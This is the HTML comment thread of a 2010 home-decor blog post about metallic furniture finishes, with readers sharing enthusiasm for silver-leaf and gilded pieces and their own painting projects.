					<p>I think this style requires some artistic talent when it comes to interior decorating (which you have in spades).  You have to know how to place a piece of furniture like this into a room and not have it overpower the room or look out of place or tacky.  In rooms like mine, where decorating is still in its infant stages, it would be very out of place until I got all the other components of the room put together.  That&#8217;s probably why it&#8217;s so hard for most people to take the plunge and add this style (which they may truly like) into their living space.  I&#8217;d love to do it, but wouldn&#8217;t even know where to begin&#8230; sad for me!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33441#respond" data-commentid="33441" data-postid="5909" data-belowelement="div-comment-33441" data-respondelement="respond" data-replyto="Reply to Anissa Wheeler" aria-label="Reply to Anissa Wheeler">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33445" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33445" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7924aa70424761d89a58ba8fe05e72f88a5d045b6255384133603008877635d3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7924aa70424761d89a58ba8fe05e72f88a5d045b6255384133603008877635d3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://stylestruggler.blogspot.com" class="url" rel="ugc external nofollow">Struggler</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33445"><time datetime="2010-02-01T12:27:53-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Definitely not tacky, but probably a bit too forward-thinking for the Struggler household.<br />
I&#8217;m still trying to convince Beloved Husband to let go of his pine fixation.  Sigh.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33445#respond" data-commentid="33445" data-postid="5909" data-belowelement="div-comment-33445" data-respondelement="respond" data-replyto="Reply to Struggler" aria-label="Reply to Struggler">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33451" class="comment even thread-even depth-1">
			<article id="div-comment-33451" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f5ed3c738ed2ddb93995a6ef7711f3de374bd1b0c731648238a969e8a3685d25?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f5ed3c738ed2ddb93995a6ef7711f3de374bd1b0c731648238a969e8a3685d25?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ineedmom.blogspot.com" class="url" rel="ugc external nofollow">Sue</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33451"><time datetime="2010-02-01T13:12:14-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>In all honesty, this is really the first time I&#8217;ve seen this type of thing&#8230;or at least paid attention to it. I actually like the silver pieces, although I can&#8217;t picture them working in my house. I&#8217;m sort of anti-gold and brass these days. </p>
<p>Sue</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33451#respond" data-commentid="33451" data-postid="5909" data-belowelement="div-comment-33451" data-respondelement="respond" data-replyto="Reply to Sue" aria-label="Reply to Sue">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33452" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33452" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/582e736bce55eea78ca501af0841bd0a039cd22d99bd8fcabe3d816b67d78e62?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/582e736bce55eea78ca501af0841bd0a039cd22d99bd8fcabe3d816b67d78e62?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.outerlimits-alecia@blogspot" class="url" rel="ugc external nofollow">alecia</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33452"><time datetime="2010-02-01T13:15:40-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love it-some rustoleum specialty metallic paint made it into my cart today &#8211; used it on old brass candletsticks- they are really pretty- plan to use it for some accent pieces- would not have thought to use it or leafing on a larger piece of furniture.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33452#respond" data-commentid="33452" data-postid="5909" data-belowelement="div-comment-33452" data-respondelement="respond" data-replyto="Reply to alecia" aria-label="Reply to alecia">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33454" class="comment even thread-even depth-1">
			<article id="div-comment-33454" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/45011ccd4e2af61f04ad970f5ab1cf694ec9aa657da1320a2cb597675678ce65?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45011ccd4e2af61f04ad970f5ab1cf694ec9aa657da1320a2cb597675678ce65?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.sparrowsnest1.blogspot.com" class="url" rel="ugc external nofollow">Nichole from Sparrow's Nest</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33454"><time datetime="2010-02-01T13:29:09-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I LOVE metallics.  In fact, they are an absolute necessity if you ask me!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33454#respond" data-commentid="33454" data-postid="5909" data-belowelement="div-comment-33454" data-respondelement="respond" data-replyto="Reply to Nichole from Sparrow&#039;s Nest" aria-label="Reply to Nichole from Sparrow&#039;s Nest">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33458" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33458" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/25c6c0e7fc8115e4d3e5377d957ffa1819fbb9414101e3be0c22521771ee4291?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/25c6c0e7fc8115e4d3e5377d957ffa1819fbb9414101e3be0c22521771ee4291?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://monido-this.blogspot.com/" class="url" rel="ugc external nofollow">Monica</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33458"><time datetime="2010-02-01T13:48:49-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gloriously glamorous&#8230;love it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33458#respond" data-commentid="33458" data-postid="5909" data-belowelement="div-comment-33458" data-respondelement="respond" data-replyto="Reply to Monica" aria-label="Reply to Monica">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33460" class="comment even thread-even depth-1">
			<article id="div-comment-33460" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0e94c59ab53fb034344157a8fa32aadd1af763ce2159665d182e7cc05fe3635d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e94c59ab53fb034344157a8fa32aadd1af763ce2159665d182e7cc05fe3635d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://southernhospitalityblog.com" class="url" rel="ugc external nofollow">Rhoda @ Southern Hospitality</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33460"><time datetime="2010-02-01T13:57:10-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love them in just the right spot &amp; only one, not a bunch of it.  Absolutely adored Jenny&#8217;s nightstands &amp; linked over to them too.  They are FAB!!  </p>
<p>Can&#8217;t wait til Thursday, when we ALL meet up at Blissdom! Talk about fab,  it&#8217;s going to be so much fun.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33460#respond" data-commentid="33460" data-postid="5909" data-belowelement="div-comment-33460" data-respondelement="respond" data-replyto="Reply to Rhoda @ Southern Hospitality" aria-label="Reply to Rhoda @ Southern Hospitality">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33465" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33465" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/786ccc53b5a70b73aec091a331137a7da3b0bffe77dc0a9ffa21cfcce4ee9781?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/786ccc53b5a70b73aec091a331137a7da3b0bffe77dc0a9ffa21cfcce4ee9781?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://shoestringliving.wordpress.com/" class="url" rel="ugc external nofollow">Tiffany</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33465"><time datetime="2010-02-01T14:19:10-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m drooling on shiny metalic finishes too, but I love the shiny shimmer finish and the combination of intricate details on some the antique pieces, a perfect blend of vintage charm.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33465#respond" data-commentid="33465" data-postid="5909" data-belowelement="div-comment-33465" data-respondelement="respond" data-replyto="Reply to Tiffany" aria-label="Reply to Tiffany">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33469" class="comment even thread-even depth-1">
			<article id="div-comment-33469" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4829aa2d010e9c1d5490146468c940f03e7dae4e603af7891e9ff0eaebfeb7e9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4829aa2d010e9c1d5490146468c940f03e7dae4e603af7891e9ff0eaebfeb7e9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Pam</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33469"><time datetime="2010-02-01T14:42:21-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve been drawn to silver metallic dressers or accent tables lately. Been re-decorating my two teenage daughters rooms &amp; trying to get one of them to let me paint something in their room silver. Would go soooooo well with either room since my youngest daughters colors are grey walls with green &amp; teal  &amp; my oldest daughters colors are grayish purple walls with black furniture &amp; plum window treatments. I will show them this page &amp; maybe they&#8217;ll relent!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33469#respond" data-commentid="33469" data-postid="5909" data-belowelement="div-comment-33469" data-respondelement="respond" data-replyto="Reply to Pam" aria-label="Reply to Pam">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33471" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33471" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1302d83c5eb80dc3c033be4ccf7589860c5901fec9df44ce4b6743a56242e604?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1302d83c5eb80dc3c033be4ccf7589860c5901fec9df44ce4b6743a56242e604?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://swanwhitecurtain.blogspot.com/" class="url" rel="ugc external nofollow">Olivia @ Swan White Curtain</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33471"><time datetime="2010-02-01T15:19:10-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the metallics! They are a neutral, but still with a lot of funk and character that black and brown just can&#8217;t do. I love seeing gold pieces done right (because gold can be super tacky or super decadent). :o)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33471#respond" data-commentid="33471" data-postid="5909" data-belowelement="div-comment-33471" data-respondelement="respond" data-replyto="Reply to Olivia @ Swan White Curtain" aria-label="Reply to Olivia @ Swan White Curtain">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33473" class="comment even thread-even depth-1">
			<article id="div-comment-33473" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ff8a724e373a35cc8ceb6a4429aa3b0d7d5448a38452bec725d9137874f057b5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff8a724e373a35cc8ceb6a4429aa3b0d7d5448a38452bec725d9137874f057b5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Renee</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33473"><time datetime="2010-02-01T15:51:18-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What timing.  My oldest daughter turned me on to your site (for towel wraps we will make for her bridesmaids) and just love your ideas, instructions, etc.  Just exploring your site got me out of a &#8216;funk&#8217; and while browsing thru Pier 1, my youngest 10 year old daughter, found a silver/mirrored small vanity dresser she loves.  Well &#8211; she has one in her bedroom I bought a few years ago from Target in the Shabby Chic line and we&#8217;re moving to a different look in her room &#8211; so we&#8217;re going to try the instructions.  Just last night I was looking at your instructions on how you touched up your foyer mirror and thought I would try to use that to silver the vanity &#8211; but back today &#8211; and you&#8217;ve provided the exact steps we need.  I&#8217;ll share pictures when we finish.  Thank you!!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33473#respond" data-commentid="33473" data-postid="5909" data-belowelement="div-comment-33473" data-respondelement="respond" data-replyto="Reply to Renee" aria-label="Reply to Renee">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33478" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33478" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9f2cea628cef174b5714a0626bd15af86618e21f45738dbcbbe9d3eacd42164f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f2cea628cef174b5714a0626bd15af86618e21f45738dbcbbe9d3eacd42164f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.jugglingmotherhood.com" class="url" rel="ugc external nofollow">Meeks</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33478"><time datetime="2010-02-01T16:18:43-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you for always sharing such gems.<br />
I have awarded you a &#8220;Kreativ Blogger Award&#8221; on my site&#8230;.no doubt you have already received plenty&#8230;but I just love your blog and all your tips, I thought you deserved the award!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33478#respond" data-commentid="33478" data-postid="5909" data-belowelement="div-comment-33478" data-respondelement="respond" data-replyto="Reply to Meeks" aria-label="Reply to Meeks">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33479" class="comment even thread-even depth-1">
			<article id="div-comment-33479" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/214696022fbe2161802bc0cc04cb31d397cf6c79bcd17c7d99616e72684f21a4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/214696022fbe2161802bc0cc04cb31d397cf6c79bcd17c7d99616e72684f21a4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.itsatradition.com" class="url" rel="ugc external nofollow">Tauni</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33479"><time datetime="2010-02-01T16:28:13-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the Wisteria chest you featured, it&#8217;s gorgeous, along with the night stands from Little Green Notebook. I&#8217;ve actually been eying a lovely mirrored piece, just not sure my other half will go for it&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33479#respond" data-commentid="33479" data-postid="5909" data-belowelement="div-comment-33479" data-respondelement="respond" data-replyto="Reply to Tauni" aria-label="Reply to Tauni">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33480" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33480" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e3c4bde2d85f945da1c5f5e97b8505f950bc52ee1fea6fe31c01c79a1f6d1aa6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3c4bde2d85f945da1c5f5e97b8505f950bc52ee1fea6fe31c01c79a1f6d1aa6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.depuis.etsy.com" class="url" rel="ugc external nofollow">mina</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33480"><time datetime="2010-02-01T16:56:11-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love love love the Lucy Willow Bombe Chest. What a great collection, thanks for sharing!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33480#respond" data-commentid="33480" data-postid="5909" data-belowelement="div-comment-33480" data-respondelement="respond" data-replyto="Reply to mina" aria-label="Reply to mina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33482" class="comment even thread-even depth-1">
			<article id="div-comment-33482" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/59b4a1f917aa1b84c456d1b5fa44dc52aaa6c03ecc66ab81c59320db0ff5b747?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/59b4a1f917aa1b84c456d1b5fa44dc52aaa6c03ecc66ab81c59320db0ff5b747?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.thejunkinchick.com/" class="url" rel="ugc external nofollow">The Junkin Chick</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33482"><time datetime="2010-02-01T17:04:37-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I absolutely love the silver leaf nightstand.  Jenny&#8217;s tutorial at Little Green Notebook is also amazing!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33482#respond" data-commentid="33482" data-postid="5909" data-belowelement="div-comment-33482" data-respondelement="respond" data-replyto="Reply to The Junkin Chick" aria-label="Reply to The Junkin Chick">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33491" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33491" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/61ffb1258bd2976476a1c562ff80f83ec18dffa356f37a9e656b173bd3c5f85b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61ffb1258bd2976476a1c562ff80f83ec18dffa356f37a9e656b173bd3c5f85b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.simplifiedbee.blogspot.com" class="url" rel="ugc external nofollow">cristin @ simplified bee</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33491"><time datetime="2010-02-01T19:12:36-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love this post. The D. Draper cabinet is fabulous!</p>
<p>xo,<br />
cristin</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33491#respond" data-commentid="33491" data-postid="5909" data-belowelement="div-comment-33491" data-respondelement="respond" data-replyto="Reply to cristin @ simplified bee" aria-label="Reply to cristin @ simplified bee">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33494" class="comment even thread-even depth-1">
			<article id="div-comment-33494" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ee5388024b3069df5bcf66f926b92181983f54d58919691f7e8ac8c7364e0b90?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee5388024b3069df5bcf66f926b92181983f54d58919691f7e8ac8c7364e0b90?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ldvtsl.blogspot.com" class="url" rel="ugc external nofollow">Sarah</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33494"><time datetime="2010-02-01T19:34:35-08:00">February 1, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I agree with you, if used in the right space it can look very glamorous! All of these are great, especially the 3rd to last. I like how the mirror and the chair accent each other with the gold metallic, along with all of the other gold accents.<br />
-Sarah</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33494#respond" data-commentid="33494" data-postid="5909" data-belowelement="div-comment-33494" data-respondelement="respond" data-replyto="Reply to Sarah" aria-label="Reply to Sarah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33524" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-33524" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bd1f9cbf56e977f0b4ddde6604ab7465d7ef42835a7bbc6c907431a5c9503660?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd1f9cbf56e977f0b4ddde6604ab7465d7ef42835a7bbc6c907431a5c9503660?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.picturesquebrooklyn.blogspot.com" class="url" rel="ugc external nofollow">Amber</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33524"><time datetime="2010-02-02T02:08:21-08:00">February 2, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I too have a slight obsession with anything and everything metallic silver! I started to redecorate my bedroom in a hollywood glam style. I repainted all of my furniture white and metallic silver and also several picture frames and a wood tray.  I LOVE it! </p>
<p>I love the spray painted side table you posted! Im going to be on the lookout for small tables like that to paint!</p>
<p><a href="https://picturesquebrooklyn.blogspot.com/2010/01/ikea-dresser-hack.html" rel="nofollow ugc" class="external">http://picturesquebrooklyn.blogspot.com/2010/01/ikea-dresser-hack.html</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/?replytocom=33524#respond" data-commentid="33524" data-postid="5909" data-belowelement="div-comment-33524" data-respondelement="respond" data-replyto="Reply to Amber" aria-label="Reply to Amber">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-33535" class="comment even thread-even depth-1">
			<article id="div-comment-33535" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/76646a57d82f14b163f45e368f892357f47323fca61c09945e1d6649a63aeca7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76646a57d82f14b163f45e368f892357f47323fca61c09945e1d6649a63aeca7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://decortoadore.blogspot.com" class="url" rel="ugc external nofollow">Laura Ingalls Gunn</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/#comment-33535"><time datetime="2010-02-02T05:03:46-08:00">February 2, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I too find myself more and more drawn to metallic finishes. Must be the magpie coming out in me.</p>
				</div><!-- .comment-content -->

